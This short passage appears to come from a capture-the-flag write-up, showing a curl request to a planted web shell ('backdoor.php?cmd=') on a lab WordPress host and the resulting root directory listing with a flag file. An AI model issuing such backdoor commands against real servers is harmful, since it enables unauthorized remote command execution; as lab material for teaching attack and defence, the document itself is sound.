 <pre></pre>grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/backdoor.php?cmd='ls+/'
<pre>bin
boot
dev
etc
flag.txt
home
lib
lib64